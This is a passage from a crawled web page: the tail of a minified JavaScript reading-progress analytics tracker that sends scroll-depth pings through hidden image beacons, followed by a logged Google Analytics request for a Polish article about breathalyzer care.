{X127841546.im('/livestat/dus2dh4y1pd8qzl423gd9cp1plcqb6/86534018181372?p='+X127841546.pos_progress+'&t='+t+X127841546.e_info);if(X127841546.e_info!="") X127841546.e_info="";if(X127841546.w_act_single==1) {X127841546.w_act=0;X127841546.w_act_single=0;}} else {if(t>X127841546.lifelimit) X127841546.imX();}if(t>X127841546.t_dur) X127841546.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X127841546.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X127841546;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X127841546.scrl);X.rE(top.window,"resize",X127841546.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["UHJ6ZWRlJTIwd3N6eXN0a2ltJTIwbmFsZSVDNSVCQ3k=","cGFtaSVDNCU5OXRhJUM0JTg3JTIwbyUyMHR5bQ==","YWJ5JTIwdyUyMGFsa29tYXQ="];this.string_end = ["bW9kZWx1JTIwdXJ6JUM0JTg1ZHplbmlhJTIwa29yenlzdGFteQ==","dGVnbyUyMHolMjBqYWtpZWdv","dGFrJUM1JUJDZSUyMG5pZXphbGUlQzUlQkNuaWUlMjBvZA=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X127841546.rsz();X127841546.scrl();},4500);this.aE(top.window,"resize",function(){if(X127841546.timer_resize!=false) clearTimeout(X127841546.timer_resize);X127841546.timer_resize=setTimeout(X127841546.rsz, 200);});this.aE(top.window,"scroll",function(){if(X127841546.timer_scroll!=false) clearTimeout(X127841546.timer_scroll);X127841546.timer_scroll=setTimeout(X127841546.scrl, 200);});}}setTimeout(X127841546.ping, 250);this.intv=setInterval(X127841546.ping, 5000);},rIT:function(){if(X127841546.intv==false) return false;clearTimeout(X127841546.idleTimer);X127841546.idleTimer=setTimeout(function(){ X127841546.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im127841546=document.createElement("img");im127841546.style.cssText='position:absolute !important; visibility:hidden !important;';im127841546.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im127841546.onload = function(){ if(im127841546.parentNode!=undefined) im127841546.parentNode.removeChild(im127841546); };im127841546.onerror = function(){ if(im127841546.parentNode!=undefined) im127841546.parentNode.removeChild(im127841546); X127841546.imX(); };document.body.appendChild(im127841546);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X127841546.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=502291720&t=pageview&_s=1&dl=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F&ul=en-us%40posix&dt=Jak%20dba%C4%87%20o%20alkomat%3F%20%7C%20ASmoto.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1897872891&gjid=1425992303&cid=119863520.1769102038&tid=UA-77136790-1&_gid=422593270.1769102038&_r=1&_slc=1&z=1142698740
body_size: -449
content:
2,cG-X1V6X974J4